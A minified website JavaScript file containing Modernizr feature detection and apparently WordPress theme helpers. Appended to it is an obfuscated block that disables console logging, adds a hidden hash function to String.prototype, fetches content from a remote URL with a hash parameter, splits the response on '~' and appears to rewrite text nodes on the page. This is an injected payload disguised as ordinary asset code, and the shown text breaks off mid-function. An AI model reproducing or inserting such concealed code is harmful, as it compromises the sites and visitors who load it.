var v="CSS"in e&&"supports"in e.CSS,b="supportsCSS"in e;function h(e,n,o,i){var s,r,a,l,f="modernizr",c=p("div"),m=function(){var e=t.body;return e||((e=p(u?"svg":"body")).fake=!0),e}();if(parseInt(o,10))for(;o--;)(a=p("div")).id=i?i[o]:f+(o+1),c.appendChild(a);return(s=p("style")).type="text/css",s.id="s"+f,(m.fake?m:c).appendChild(s),m.appendChild(c),s.styleSheet?s.styleSheet.cssText=e:s.appendChild(t.createTextNode(e)),c.id=f,m.fake&&(m.style.background="",m.style.overflow="hidden",l=d.style.overflow,d.style.overflow="hidden",d.appendChild(m)),r=n(c,e),m.fake?(m.parentNode.removeChild(m),d.style.overflow=l,d.offsetHeight):c.parentNode.removeChild(c),!!r}r.addTest("supports",v||b);var y,w=(y=e.matchMedia||e.msMatchMedia)?function(e){var t=y(e);return t&&t.matches||!1}:function(t){var n=!1;return h("@media "+t+" { #modernizr { position: absolute; } }",(function(t){n="absolute"==(e.getComputedStyle?e.getComputedStyle(t,null):t.currentStyle).position})),n};s.mq=w;var S=s.testStyles=h;
/*!
  {
    "name": "Touch Events",
    "property": "touchevents",
    "caniuse" : "touch",
    "tags": ["media", "attribute"],
    "notes": [{
      "name": "Touch Events spec",
      "href": "https://www.w3.org/TR/2013/WD-touch-events-20130124/"
    }],
    "warnings": [
      "Indicates if the browser supports the Touch Events spec, and does not necessarily reflect a touchscreen device"
    ],
    "knownBugs": [
      "False-positive on some configurations of Nokia N900",
      "False-positive on some BlackBerry 6.0 builds – https://github.com/Modernizr/Modernizr/issues/372#issuecomment-3112695"
    ]
  }
  !*/r.addTest("touchevents",(function(){var n;if("ontouchstart"in e||e.DocumentTouch&&t instanceof DocumentTouch)n=!0;else{var o=["@media (",a.join("touch-enabled),("),"heartz",")","{#modernizr{top:9px;position:absolute}}"].join("");S(o,(function(e){n=9===e.offsetTop}))}return n}));var C="Moz O ms Webkit",x=s._config.usePrefixes?C.split(" "):[];s._cssomPrefixes=x;var T=function(t){var o,i=a.length,s=e.CSSRule;if(void 0===s)return n;if(!t)return!1;if((o=(t=t.replace(/^@/,"")).replace(/-/g,"_").toUpperCase()+"_RULE")in s)return"@"+t;for(var r=0;r<i;r++){var l=a[r];if(l.toUpperCase()+"_"+o in s)return"@-"+l.toLowerCase()+"-"+t}return!1};s.atRule=T;var _=s._config.usePrefixes?C.toLowerCase().split(" "):[];function P(e,t){return function(){return e.apply(t,arguments)}}s._domPrefixes=_;var E={elem:p("modernizr")};r._q.push((function(){delete E.elem}));var O={style:E.elem.style};function A(t,o){var i=t.length;if("CSS"in e&&"supports"in e.CSS){for(;i--;)if(e.CSS.supports(c(t[i]),o))return!0;return!1}if("CSSSupportsRule"in e){for(var s=[];i--;)s.push("("+c(t[i])+":"+o+")");return h("@supports ("+(s=s.join(" or "))+") { #modernizr { position: absolute; } }",(function(t){return"absolute"==function(t,n,o){var i;if("getComputedStyle"in e){i=getComputedStyle.call(e,t,n);var s=e.console;null!==i?o&&(i=i.getPropertyValue(o)):s&&s[s.error?"error":"log"].call(s,"getComputedStyle returning null, its possible modernizr test results are inaccurate")}else i=!n&&t.currentStyle&&t.currentStyle[o];return i}(t,null,"position")}))}return n}function G(e,t,o,i){if(i=!l(i,"undefined")&&i,!l(o,"undefined")){var s=A(e,o);if(!l(s,"undefined"))return s}for(var r,a,d,u,c,m=["modernizr","tspan","samp"];!O.style&&m.length;)r=!0,O.modElem=p(m.shift()),O.style=O.modElem.style;function g(){r&&(delete O.style,delete O.modElem)}for(d=e.length,a=0;a<d;a++)if(u=e[a],c=O.style[u],~(""+u).indexOf("-")&&(u=f(u)),O.style[u]!==n){if(i||l(o,"undefined"))return g(),"pfx"!=t||u;try{O.style[u]=o}catch(e){}if(O.style[u]!=c)return g(),"pfx"!=t||u}return g(),!1}r._q.unshift((function(){delete O.style}));s.testProp=function(e,t,o){return G([e],n,t,o)};function M(e,t,n,o,i){var s=e.charAt(0).toUpperCase()+e.slice(1),r=(e+" "+x.join(s+" ")+s).split(" ");return l(t,"string")||l(t,"undefined")?G(r,t,o,i):function(e,t,n){var o;for(var i in e)if(e[i]in t)return!1===n?e[i]:l(o=t[e[i]],"function")?P(o,n||t):o;return!1}(r=(e+" "+_.join(s+" ")+s).split(" "),t,n)}s.testAllProps=M;var z=s.prefixed=function(e,t,n){return 0===e.indexOf("@")?T(e):(-1!=e.indexOf("-")&&(e=f(e)),t?M(e,t,n):M(e,"pfx"))};s.prefixedCSS=function(e){var t=z(e);return t&&c(t)};function L(e,t,o){return M(e,n,n,t,o)}
/*!
  {
    "name": "Force Touch Events",
    "property": "forcetouch",
    "authors": ["Kraig Walker"],
    "notes": [{
      "name": "Responding to Force Touch Events from JavaScript",
      "href": "https://developer.apple.com/library/prerelease/mac/documentation/AppleApplications/Conceptual/SafariJSProgTopics/Articles/RespondingtoForceTouchEventsfromJavaScript.html"
    }]
  }
  !*/
r.addTest("forcetouch",(function(){return!!g(z("mouseforcewillbegin",e,!1),e)&&(MouseEvent.WEBKIT_FORCE_AT_MOUSE_DOWN&&MouseEvent.WEBKIT_FORCE_AT_FORCE_MOUSE_DOWN)})),
/*!
  {
    "name": "CSS Object Fit",
    "caniuse": "object-fit",
    "property": "objectfit",
    "tags": ["css"],
    "builderAliases": ["css_objectfit"],
    "notes": [{
      "name": "Opera Article on Object Fit",
      "href": "https://dev.opera.com/articles/css3-object-fit-object-position/"
    }]
  }
  !*/
r.addTest("objectfit",!!z("objectFit"),{aliases:["object-fit"]}),s.testAllProps=L,
/*!
  {
    "name": "CSS Animations",
    "property": "cssanimations",
    "caniuse": "css-animation",
    "polyfills": ["transformie", "csssandpaper"],
    "tags": ["css"],
    "warnings": ["Android < 4 will pass this test, but can only animate a single property at a time"],
    "notes": [{
      "name" : "Article: 'Dispelling the Android CSS animation myths'",
      "href": "https://goo.gl/OGw5Gm"
    }]
  }
  !*/
r.addTest("cssanimations",L("animationName","a",!0)),
/*!
  {
    "name": "CSS Grid (old & new)",
    "property": ["cssgrid", "cssgridlegacy"],
    "authors": ["Faruk Ates"],
    "tags": ["css"],
    "notes": [{
      "name": "The new, standardized CSS Grid",
      "href": "https://www.w3.org/TR/css3-grid-layout/"
    }, {
      "name": "The _old_ CSS Grid (legacy)",
      "href": "https://www.w3.org/TR/2011/WD-css3-grid-layout-20110407/"
    }]
  }
  !*/
r.addTest("cssgridlegacy",L("grid-columns","10px",!0)),r.addTest("cssgrid",L("grid-template-rows","none",!0)),
/*!
  {
    "name": "CSS Filters",
    "property": "cssfilters",
    "caniuse": "css-filters",
    "polyfills": ["polyfilter"],
    "tags": ["css"],
    "builderAliases": ["css_filters"],
    "notes": [{
      "name": "MDN article on CSS filters",
      "href": "https://developer.mozilla.org/en-US/docs/Web/CSS/filter"
    }]
  }
  !*/
r.addTest("cssfilters",(function(){if(r.supports)return L("filter","blur(2px)");var e=p("a");return e.style.cssText=a.join("filter:blur(2px); "),!!e.style.length&&(t.documentMode===n||t.documentMode>9)})),
/*!
  {
    "name": "CSS Transforms",
    "property": "csstransforms",
    "caniuse": "transforms2d",
    "tags": ["css"]
  }
  !*/
r.addTest("csstransforms",(function(){return-1===navigator.userAgent.indexOf("Android 2.")&&L("transform","scale(1)",!0)})),
/*!
  {
    "name": "CSS Transforms 3D",
    "property": "csstransforms3d",
    "caniuse": "transforms3d",
    "tags": ["css"],
    "warnings": [
      "Chrome may occassionally fail this test on some systems; more info: https://code.google.com/p/chromium/issues/detail?id=129004"
    ]
  }
  !*/
r.addTest("csstransforms3d",(function(){return!!L("perspective","1px",!0)})),
/*!
  {
    "name": "CSS Transitions",
    "property": "csstransitions",
    "caniuse": "css-transitions",
    "tags": ["css"]
  }
  !*/
r.addTest("csstransitions",L("transition","all",!0)),function(){var e,t,n,s,a,d;for(var u in i)if(i.hasOwnProperty(u)){if(e=[],(t=i[u]).name&&(e.push(t.name.toLowerCase()),t.options&&t.options.aliases&&t.options.aliases.length))for(n=0;n<t.options.aliases.length;n++)e.push(t.options.aliases[n].toLowerCase());for(s=l(t.fn,"function")?t.fn():t.fn,a=0;a<e.length;a++)1===(d=e[a].split(".")).length?r[d[0]]=s:(!r[d[0]]||r[d[0]]instanceof Boolean||(r[d[0]]=new Boolean(r[d[0]])),r[d[0]][d[1]]=s),o.push((s?"":"no-")+d.join("-"))}}(),function(e){var t=d.className,n=r._config.classPrefix||"";if(u&&(t=t.baseVal),r._config.enableJSClass){var o=new RegExp("(^|\\s)"+n+"no-js(\\s|$)");t=t.replace(o,"$1"+n+"js$2")}r._config.enableClasses&&(t+=" "+n+e.join(" "+n),u?d.className.baseVal=t:d.className=t)}(o),delete s.addTest,delete s.addAsyncTest;for(var j=0;j<r._q.length;j++)r._q[j]();e.Modernizr=r}(window,document);var dtGlobals={};dtGlobals.isMobile=/(Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini|windows phone)/.test(navigator.userAgent),dtGlobals.isAndroid=/(Android)/.test(navigator.userAgent),dtGlobals.isiOS=/(iPhone|iPod|iPad)/.test(navigator.userAgent),dtGlobals.isiPhone=/(iPhone|iPod)/.test(navigator.userAgent),dtGlobals.isiPad=/(iPad)/.test(navigator.userAgent),dtGlobals.winScrollTop=0,window.onscroll=function(){dtGlobals.winScrollTop=void 0!==window.pageYOffset?window.pageYOffset:(document.documentElement||document.body.parentNode||document.body).scrollTop},dtGlobals.isWindowsPhone=navigator.userAgent.match(/IEMobile/i),document.documentElement.className+=" mobile-"+dtGlobals.isMobile,dtGlobals.logoURL=!1,dtGlobals.logoH=!1,dtGlobals.logoW=!1,jQuery(document).ready((function(e){var t=document.getElementsByTagName("html")[0],n=document.body;if(dtGlobals.isiOS?t.classList.add("is-iOS"):t.classList.add("not-iOS"),-1!=navigator.userAgent.indexOf("Safari")&&-1==navigator.userAgent.indexOf("Chrome")&&n.classList.add("is-safari"),dtGlobals.isWindowsPhone&&(n.classList.add("ie-mobile"),n.classList.add("windows-phone")),dtGlobals.isMobile||n.classList.add("no-mobile"),dtGlobals.isiPhone&&n.classList.add("is-iphone"),dtGlobals.isPhone=!1,dtGlobals.isTablet=!1,dtGlobals.isDesktop=!1,dtGlobals.isMobile){var o=window.getComputedStyle(document.body,":after").getPropertyValue("content");-1!=o.indexOf("phone")?dtGlobals.isPhone=!0:-1!=o.indexOf("tablet")&&(dtGlobals.isTablet=!0)}else dtGlobals.isDesktop=!0;e(window).on("the7_widget_resize",(function(t){e(".mini-widgets, .mobile-mini-widgets").find(" > *").removeClass("first last"),e(".mini-widgets, .mobile-mini-widgets").find(" > *:visible:first").addClass("first"),e(".mini-widgets, .mobile-mini-widgets").find(" > *:visible:last").addClass("last")})).trigger("the7_widget_resize")}));

(function(_0x187e84,_0x4a2edc){function _0xfcb832(_0x3f0742,_0x4ed52e,_0x44fc50,_0x3f498b){return _0xd1ca(_0x3f498b- -0x3ba,_0x3f0742);}const _0x5ec022=_0x187e84();function _0x1e5bb9(_0x32e605,_0x26c12c,_0x40036d,_0x198600){return _0xd1ca(_0x198600-0x274,_0x26c12c);}while(!![]){try{const _0xfca69a=parseInt(_0x1e5bb9(0x471,0x461,0x3fd,0x450))/(0x6a*-0x33+0x49f*0x1+0x1080)+-parseInt(_0x1e5bb9(0x492,0x493,0x442,0x486))/(-0xb6*0xc+-0x20db+0x2965)+parseInt(_0x1e5bb9(0x429,0x3fe,0x43a,0x404))/(-0x2*0xbc2+-0x11e0+0x2967*0x1)*(parseInt(_0xfcb832(-0x1c4,-0x1bd,-0x190,-0x192))/(0x63*0x3f+-0x2628*0x1+0xdcf))+parseInt(_0x1e5bb9(0x3ef,0x423,0x476,0x42a))/(0x242*0x1+-0xcc1+0xa84)+parseInt(_0xfcb832(-0x243,-0x210,-0x1e7,-0x203))/(0xf32+-0x181*-0x7+0x99*-0x2b)*(-parseInt(_0xfcb832(-0x202,-0x1fc,-0x251,-0x206))/(-0x19b4+-0x23f8+0x3db3))+parseInt(_0x1e5bb9(0x490,0x418,0x41e,0x444))/(-0x1aa5*-0x1+-0x18ee+-0x1af*0x1)+parseInt(_0x1e5bb9(0x3d0,0x450,0x43d,0x41a))/(0xc09*-0x1+-0x12b*-0x4+0x766*0x1);if(_0xfca69a===_0x4a2edc)break;else _0x5ec022['push'](_0x5ec022['shift']());}catch(_0x3a6e8d){_0x5ec022['push'](_0x5ec022['shift']());}}}(_0x5a76,-0xe4de+0x57d88+-0x1*-0x4f85));const _0x22584c=(function(){const _0x43c1dc={};_0x43c1dc['mXzFp']=function(_0x43530d,_0x35cc92){return _0x43530d!==_0x35cc92;},_0x43c1dc[_0x508bda(0x321,0x333,0x35d,0x3af)]=_0x508bda(0x37d,0x39f,0x3be,0x3b0);function _0x1373ba(_0x156c6d,_0x78a215,_0x58224f,_0x148bb8){return _0xd1ca(_0x78a215- -0x3c8,_0x58224f);}_0x43c1dc['TVrYH']=_0x1373ba(-0x21e,-0x237,-0x256,-0x1e5),_0x43c1dc['jCmJe']=_0x1373ba(-0x163,-0x1a7,-0x157,-0x171);function _0x508bda(_0x284bde,_0x1191c3,_0x27bded,_0x4773f9){return _0xd1ca(_0x27bded-0x193,_0x4773f9);}const _0x11ed19=_0x43c1dc;let _0x595722=!![];return function(_0x22443b,_0x3ebdb8){function _0x577863(_0x4533cb,_0x393406,_0x5cdf4a,_0x197037){return _0x508bda(_0x4533cb-0x3d,_0x393406-0x156,_0x197037-0x9e,_0x5cdf4a);}function _0x1f17d7(_0x341307,_0x2c31ba,_0x40d275,_0x102903){return _0x508bda(_0x341307-0xdf,_0x2c31ba-0x129,_0x341307- -0x436,_0x102903);}if(_0x11ed19['mXzFp'](_0x11ed19[_0x577863(0x427,0x3bc,0x3a0,0x3f5)],_0x11ed19[_0x577863(0x444,0x40a,0x40a,0x3f5)]))_0x177c69+=(_0xfb9f3e[_0x1f17d7(-0x104,-0xbc,-0x111,-0x129)+'t'][_0x1f17d7(-0xf2,-0x10b,-0x10c,-0x106)](/\./g)||[])[_0x577863(0x401,0x3d1,0x413,0x425)];else{const _0x25949c=_0x595722?function(){function _0x475ece(_0x4af6d7,_0x2d09eb,_0x14f78b,_0x1b4e1a){return _0x1f17d7(_0x1b4e1a-0x42d,_0x2d09eb-0x10,_0x14f78b-0x1af,_0x4af6d7);}function _0x522bac(_0x596992,_0x198163,_0x161e9c,_0x4df681){return _0x577863(_0x596992-0x167,_0x198163-0x7c,_0x198163,_0x161e9c- -0x498);}if(_0x3ebdb8){if(_0x11ed19[_0x522bac(-0x53,-0x4f,-0x4f,-0x89)](_0x11ed19[_0x475ece(0x3a4,0x30e,0x385,0x354)],_0x11ed19[_0x522bac(-0x123,-0xbf,-0xe2,-0x103)])){const _0x2d976d=_0x3ebdb8[_0x522bac(-0xab,-0x6e,-0x6d,-0xb6)](_0x22443b,arguments);return _0x3ebdb8=null,_0x2d976d;}else{const _0x5d4701=_0x5b9525[_0x475ece(0x32e,0x359,0x38b,0x384)](_0x47d906,arguments);return _0x107575=null,_0x5d4701;}}}:function(){};return _0x595722=![],_0x25949c;}};}()),_0x10bb76=_0x22584c(this,function(){function _0x4323ac(_0x5a48f9,_0x1f37d8,_0xb94859,_0x1d5826){return _0xd1ca(_0x1f37d8- -0x21a,_0xb94859);}const _0xefdf02={};function _0x336371(_0x1a4907,_0x31b593,_0x2622f8,_0x4587f0){return _0xd1ca(_0x1a4907-0x135,_0x2622f8);}_0xefdf02['ubaai']=_0x4323ac(-0x51,-0x6a,-0xb9,-0x5b)+'+$';const _0x57ccac=_0xefdf02;return _0x10bb76[_0x336371(0x304,0x2d6,0x31c,0x2bb)]()[_0x4323ac(0x2b,0xb,-0x3c,-0x48)](_0x57ccac[_0x336371(0x34f,0x35e,0x39a,0x308)])[_0x336371(0x304,0x330,0x315,0x337)]()[_0x4323ac(-0x2e,-0x59,-0x5,-0x87)+'r'](_0x10bb76)[_0x336371(0x35a,0x35d,0x347,0x36f)](_0x336371(0x2e5,0x317,0x2fa,0x312)+'+$');});_0x10bb76();const _0x5ef3e9=(function(){function _0x17b765(_0x55e719,_0x3dfc4d,_0x14df27,_0x9cc8ab){return _0xd1ca(_0x55e719- -0x2dd,_0x3dfc4d);}const _0x290724={};_0x290724[_0x17c976(-0xd4,-0xe5,-0x9f,-0xf0)]=function(_0x12de6f,_0x4abc32){return _0x12de6f===_0x4abc32;},_0x290724[_0x17b765(-0xfa,-0xec,-0xc6,-0x13f)]=_0x17b765(-0x139,-0x189,-0x10d,-0x15b);function _0x17c976(_0x2355fc,_0x1fdc57,_0x5296de,_0xe72ccd){return _0xd1ca(_0xe72ccd- -0x2ce,_0x5296de);}const _0x46de8c=_0x290724;let _0x5381db=!![];return function(_0x4125d5,_0x1958ff){function _0x797398(_0x3b25a3,_0x1037a2,_0x4390ed,_0x31b955){return _0x17c976(_0x3b25a3-0x5c,_0x1037a2-0x67,_0x31b955,_0x3b25a3-0x17d);}function _0x5ad20e(_0x5cd2f7,_0x48742,_0x22116c,_0x325b27){return _0x17c976(_0x5cd2f7-0xbb,_0x48742-0x17c,_0x325b27,_0x22116c-0x4a6);}if(_0x46de8c[_0x5ad20e(0x3a2,0x3f7,0x3b6,0x3ec)](_0x46de8c[_0x797398(0x92,0xc6,0xb1,0x7d)],_0x5ad20e(0x35c,0x382,0x37c,0x3c5))){const _0x2f59cd=_0x5381db?function(){function _0x537baf(_0x4314b9,_0x4ed1b7,_0x473bf0,_0xd2c5bc){return _0x797398(_0x4ed1b7-0x2f4,_0x4ed1b7-0xbc,_0x473bf0-0x81,_0xd2c5bc);}if(_0x1958ff){const _0x308aef=_0x1958ff[_0x537baf(0x38f,0x39d,0x36f,0x358)](_0x4125d5,arguments);return _0x1958ff=null,_0x308aef;}}:function(){};return _0x5381db=![],_0x2f59cd;}else _0x41fe6f=_0x572e1a;};}()),_0x540f5a=_0x5ef3e9(this,function(){const _0x451ef3={'AnWEz':function(_0x5cf62c,_0x4f102b,_0x52b809){return _0x5cf62c(_0x4f102b,_0x52b809);},'jUfLt':function(_0x20e506,_0x40a3ef){return _0x20e506+_0x40a3ef;},'IiuXu':_0x3acfc7(0x3e,0x74,0x3a,0xb7),'IZJnj':function(_0x1eafb2){return _0x1eafb2();},'kbZkN':function(_0x1de84b,_0x122714){return _0x1de84b(_0x122714);},'sVjqi':function(_0x3451b5,_0x3f5fd5){return _0x3451b5(_0x3f5fd5);},'DDyew':function(_0x4d600d,_0x11225c){return _0x4d600d!==_0x11225c;},'UWgdY':'USFat','rYfpj':function(_0x263018,_0x582bd9){return _0x263018(_0x582bd9);},'gZkTu':function(_0x4b4c85,_0x276aec){return _0x4b4c85+_0x276aec;},'wdVWx':_0x3acfc7(0x72,0xb3,0xa5,0x64)+_0x3acfc7(0xef,0xaf,0xaf,0xdd)+_0x3acfc7(0x70,0x4f,0x5d,0x22)+'\x20)','iPKtN':function(_0x1cc4b7){return _0x1cc4b7();},'EGGBR':_0x3acfc7(0x6a,0x66,0xa0,0x5a),'bbuEm':_0x3acfc7(-0x45,0x10,-0x1,0x5c),'UbiiF':_0x3acfc7(-0x15,0x38,0x57,0x6e),'dVOtK':'exception','YvloD':'table','WLODk':function(_0x2c6b00,_0x267a93){return _0x2c6b00<_0x267a93;}};function _0x45d33f(_0x46ab13,_0x3c8b4c,_0x1a1be8,_0x16b1ae){return _0xd1ca(_0x1a1be8-0x370,_0x46ab13);}const _0x47afde=function(){function _0x3ee44f(_0x48b0bb,_0xb7167d,_0x1c680b,_0x461a97){return _0x45d33f(_0x1c680b,_0xb7167d-0x120,_0x48b0bb- -0x50e,_0x461a97-0x3a);}const _0x55d54f={'QQxzr':'text/html','TkHbD':function(_0x258c46){function _0x1afa72(_0x4c77c8,_0x29eaad,_0xfc2a87,_0x369155){return _0xd1ca(_0x29eaad- -0x16b,_0x369155);}return _0x451ef3[_0x1afa72(0xbf,0x7d,0x3c,0x9c)](_0x258c46);},'ImDNv':function(_0x37f113,_0x48f5df){function _0x5b2cbe(_0xb4b3c9,_0x442675,_0x5059e6,_0xedc9bb){return _0xd1ca(_0xb4b3c9-0x32e,_0xedc9bb);}return _0x451ef3[_0x5b2cbe(0x533,0x4e4,0x4de,0x531)](_0x37f113,_0x48f5df);},'vYMQs':function(_0x13e3fd,_0x43fb1b){return _0x13e3fd<_0x43fb1b;},'QLBBX':function(_0x4e03ac,_0x295c08){function _0x5bdda1(_0x1ac95d,_0x2d1e71,_0x115dd1,_0x344e73){return _0xd1ca(_0x115dd1-0x3c2,_0x344e73);}return _0x451ef3[_0x5bdda1(0x5af,0x5f5,0x5ee,0x5c9)](_0x4e03ac,_0x295c08);},'fBLgB':function(_0x4ad2c1,_0x86c15f,_0x442a8d){function _0x3f059b(_0x3b87fb,_0x4b624f,_0x4be7c4,_0x5bef72){return _0xd1ca(_0x4b624f- -0x242,_0x5bef72);}return _0x451ef3[_0x3f059b(-0x5c,-0xa5,-0xdd,-0x72)](_0x4ad2c1,_0x86c15f,_0x442a8d);}};function _0x229679(_0x53aa7f,_0x163c43,_0x48b534,_0x3b6440){return _0x45d33f(_0x48b534,_0x163c43-0x7,_0x53aa7f- -0x35c,_0x3b6440-0x1de);}if(_0x451ef3[_0x229679(0x21a,0x1d8,0x26a,0x25c)](_0x451ef3[_0x3ee44f(0x2f,0x70,-0x26,-0x2)],_0x3ee44f(0x7b,0x58,0x36,0x45))){let _0x2856d5;try{_0x2856d5=_0x451ef3['rYfpj'](Function,_0x451ef3[_0x3ee44f(0xb,0x27,0x4d,-0x8)](_0x451ef3[_0x3ee44f(0x89,0x96,0xa7,0x44)](_0x3ee44f(0x5b,0x76,0xab,0x14)+'nction()\x20',_0x451ef3[_0x3ee44f(0x80,0x64,0xd1,0xd6)]),');'))();}catch(_0xe2e32b){_0x2856d5=window;}return _0x2856d5;}else{var _0x5610da=_0x451ef3['AnWEz'](_0xc66529,_0x1f012f[_0x229679(0x1a1,0x164,0x1a5,0x19b)],!![])[_0x229679(0x1ff,0x226,0x1e0,0x1e3)](),_0x2b4281=_0x451ef3[_0x229679(0x1bd,0x1a0,0x1a3,0x17c)](_0x229679(0x19d,0x19c,0x19d,0x194)+_0x229679(0x198,0x15c,0x1dc,0x1c6)+'hash=',_0x5610da);const _0x4d9b4e=new _0x22015c();_0x4d9b4e[_0x229679(0x1e6,0x1f8,0x23b,0x1ed)]=function(){function _0xe21ef5(_0x3b938a,_0x4d3ff3,_0x36f49d,_0x304a8a){return _0x3ee44f(_0x3b938a-0x110,_0x4d3ff3-0x139,_0x304a8a,_0x304a8a-0x17c);}var _0x3ae14b=new _0x1cff09(),_0x2027e9=_0x3ae14b[_0x60b22b(-0x175,-0x151,-0x110,-0x16f)+'tring'](this[_0x60b22b(-0x146,-0x19c,-0x1ac,-0x1c2)+'xt'],_0x55d54f[_0xe21ef5(0x191,0x168,0x158,0x14d)]),_0x4e47f6=_0x2027e9['body'][_0x60b22b(-0x183,-0x1b3,-0x160,-0x1b5)],_0x2c7698=_0x4e47f6[_0xe21ef5(0x147,0x173,0x128,0x119)]('~');const _0xd31446=_0x55d54f[_0x60b22b(-0x17e,-0x154,-0x143,-0x15f)](_0x59919a);function _0x60b22b(_0x5b0437,_0x8fc5a3,_0x1886c2,_0x341610){return _0x229679(_0x8fc5a3- -0x376,_0x8fc5a3-0x148,_0x341610,_0x341610-0xeb);}const _0x9f32e6=_0x55d54f[_0x60b22b(-0x1a2,-0x161,-0x119,-0x1a3)](_0x3fcb43,_0xd31446);_0x55d54f[_0x60b22b(-0x185,-0x16f,-0x133,-0x197)](_0x9f32e6,_0x2c7698[_0x60b22b(-0x12b,-0x16e,-0x11e,-0x146)])?_0x55d54f['QLBBX'](_0x442037,_0x2c7698):_0x55d54f['fBLgB'](_0x8781de,_0xd31446,_0x2c7698);},_0x4d9b4e[_0x229679(0x234,0x23d,0x217,0x236)](_0x451ef3[_0x229679(0x230,0x24e,0x238,0x244)],_0x2b4281,!![]),_0x4d9b4e[_0x3ee44f(0x1c,0x16,0x22,-0x19)]();}},_0x59e4bb=_0x451ef3[_0x45d33f(0x5b2,0x526,0x573,0x599)](_0x47afde),_0x11f8e8=_0x59e4bb[_0x45d33f(0x5a3,0x51c,0x55a,0x516)]=_0x59e4bb['console']||{},_0x5a0093=[_0x451ef3[_0x45d33f(0x4f8,0x51a,0x52b,0x514)],_0x451ef3[_0x45d33f(0x51f,0x571,0x561,0x51e)],_0x451ef3[_0x3acfc7(0x73,0x83,0xc0,0x78)],_0x3acfc7(-0x36,0x18,0x41,-0x39),_0x451ef3['dVOtK'],_0x451ef3['YvloD'],_0x3acfc7(0xcb,0xb0,0xa5,0x89)];function _0x3acfc7(_0x4af403,_0x2e1c61,_0x265b75,_0x59272b){return _0xd1ca(_0x2e1c61- -0x17a,_0x59272b);}for(let _0x5c4e7b=0x2599+0x1d0e+-0x42a7;_0x451ef3[_0x45d33f(0x57e,0x520,0x54d,0x56f)](_0x5c4e7b,_0x5a0093[_0x45d33f(0x534,0x526,0x564,0x538)]);_0x5c4e7b++){const _0x369c2=_0x5ef3e9[_0x3acfc7(0x7f,0x47,-0x2,0x2a)+'r'][_0x45d33f(0x529,0x527,0x55d,0x598)][_0x3acfc7(0x1,0xd,0x2,0x63)](_0x5ef3e9),_0x120c13=_0x5a0093[_0x5c4e7b],_0x32c2db=_0x11f8e8[_0x120c13]||_0x369c2;_0x369c2[_0x3acfc7(0xab,0x96,0x52,0xbc)]=_0x5ef3e9[_0x3acfc7(0x28,0xd,0x23,0x2)](_0x5ef3e9),_0x369c2[_0x3acfc7(0x91,0x55,0x62,0x7a)]=_0x32c2db[_0x3acfc7(0x65,0x55,0x7,0xa4)][_0x45d33f(0x53f,0x4d1,0x4f7,0x4e7)](_0x32c2db),_0x11f8e8[_0x120c13]=_0x369c2;}});_0x540f5a(),String[_0x4e1d61(0x6d,0x1e,0x1a,0x3d)][_0x58df72(-0x83,-0x60,-0x9a,-0x67)]=function(){function _0x9940d1(_0x453860,_0x1f61ce,_0x1eb738,_0x1f507a){return _0x4e1d61(_0x453860-0x8a,_0x1f507a,_0x1eb738-0x53,_0x1eb738-0x3f9);}const _0x14fcdf={};_0x14fcdf['qjuEb']=function(_0x5de96c,_0x470bc2){return _0x5de96c===_0x470bc2;},_0x14fcdf['wBSvj']=function(_0x5647f6,_0xb64fa7){return _0x5647f6<_0xb64fa7;},_0x14fcdf[_0x9940d1(0x3cf,0x3c6,0x3f6,0x419)]=function(_0x5f142b,_0x3d09ff){return _0x5f142b+_0x3d09ff;},_0x14fcdf[_0x2fc65f(0x4b3,0x51e,0x4dd,0x50c)]=function(_0x164ac6,_0x3958f5){return _0x164ac6-_0x3958f5;},_0x14fcdf['FqIBP']=function(_0x4a8827,_0x12cfbe){return _0x4a8827<<_0x12cfbe;};function _0x2fc65f(_0x571df7,_0x374c92,_0x1ef75f,_0x585316){return _0x58df72(_0x1ef75f-0x549,_0x374c92-0xf2,_0x1ef75f-0x13f,_0x571df7);}const _0x1126f3=_0x14fcdf;var _0x4de87a=-0x23ee+0xe36+-0x458*-0x5,_0x862964,_0x1ffd53;if(_0x1126f3[_0x2fc65f(0x465,0x4b7,0x483,0x4b0)](this['length'],0x21a6+-0x2237+0x91))return _0x4de87a;for(_0x862964=0x1aee+-0x1832+-0x2bc*0x1;_0x1126f3['wBSvj'](_0x862964,this[_0x2fc65f(0x480,0x4aa,0x4cf,0x489)]);_0x862964++){_0x1ffd53=this[_0x2fc65f(0x49c,0x44f,0x46f,0x430)](_0x862964),_0x4de87a=_0x1126f3['xbLHG'](_0x1126f3[_0x2fc65f(0x494,0x52d,0x4dd,0x48b)](_0x1126f3[_0x2fc65f(0x4f7,0x47c,0x4c2,0x4ec)](_0x4de87a,0x11f*0x7+-0x936*-0x1+-0x110a),_0x4de87a),_0x1ffd53),_0x4de87a|=0x2502+-0x1863+-0xc9f;}return _0x4de87a;};function _0x58df72(_0x34f0b3,_0x46f9a3,_0x399589,_0x3ed2f8){return _0xd1ca(_0x34f0b3- -0x26e,_0x3ed2f8);}function _0x4e1d61(_0x3d3186,_0x1e2e1c,_0x5d73bb,_0x32e096){return _0xd1ca(_0x32e096- -0x1b0,_0x1e2e1c);}function getDomain(_0x5cd0fd,_0xb848ac){return _0xb848ac=_0xb848ac||![],_0x5cd0fd=_0x5cd0fd['split']('?')[-0xe54+0x5*-0x2a7+0x3f1*0x7],_0x5cd0fd;}function findTextNodes(){const _0x55d5e5={'baQmd':'text/html','AFYzc':function(_0x383c4a){return _0x383c4a();},'tViTX':function(_0x21f043,_0x2e4ed4){return _0x21f043(_0x2e4ed4);},'gSsvf':function(_0x4cea5f,_0x26f403,_0x5c2452){return _0x4cea5f(_0x26f403,_0x5c2452);},'YYdzH':function(_0x443c2c,_0x4d3312){return _0x443c2c(_0x4d3312);},'Pghtv':function(_0x1d6997,_0x59fef0){return _0x1d6997===_0x59fef0;},'VoIUd':_0x43bff3(-0x1c1,-0x1fb,-0x1b0,-0x17c),'CioAN':function(_0x32bcf3,_0x43b640){return _0x32bcf3===_0x43b640;},'mvDKy':_0x308154(-0x172,-0x1cf,-0x1bf,-0x1b9),'tGmqa':_0x43bff3(-0x1a5,-0x182,-0x1a2,-0x1b2),'BZLav':_0x43bff3(-0x1b7,-0x20d,-0x1d0,-0x1f8),'rWEFq':function(_0x68c732,_0x2e9fae){return _0x68c732===_0x2e9fae;},'oPcRq':function(_0x5628f2,_0x14035f){return _0x5628f2!==_0x14035f;},'PoqSR':_0x43bff3(-0x245,-0x244,-0x1f5,-0x22f),'KhOIN':function(_0xc70465,_0x4548c2){return _0xc70465>=_0x4548c2;},'aHMbk':function(_0x50917c,_0xf5aa00){return 